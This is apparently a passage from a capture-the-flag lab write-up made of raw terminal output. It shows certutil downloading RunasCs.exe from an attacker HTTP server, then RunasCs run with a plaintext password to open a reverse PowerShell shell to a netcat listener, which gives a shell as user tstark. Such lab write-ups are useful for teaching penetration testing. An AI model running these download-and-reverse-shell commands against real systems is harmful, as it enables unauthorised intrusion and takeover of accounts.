 PS C:\Users\web_account\Documents> certutil -urlcache -split -f http://10.10.16.38/RunasCs.exe
****  Online  ****
  0000  ...
  ca00
CertUtil: -URLCache command completed successfully.
PS C:\Users\web_account\Documents> .\RunasCs.exe tstark playboy69 powershell.exe -r 10.10.16.38:4444
[*] Warning: The logon for user 'tstark' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-a2a16$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 4552 created in background.
PS C:\Users\web_account\Documents>
❯ rlwrap -cAr nc -nlvp 4444
Connection from 10.10.11.3:53673
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka
.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
office\tstark
PS C:\Windows\system32>
❯ sudo python -m http.server 80
[sudo] password for retxus:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.3 - - [18/Jun/2024 19:35:51] "GET /RunasCs.exe HTTP/1.1" 200 -
10.10.11.3 - - [18/Jun/2024 19:35:52] "GET /RunasCs.exe HTTP/1.1" 200 -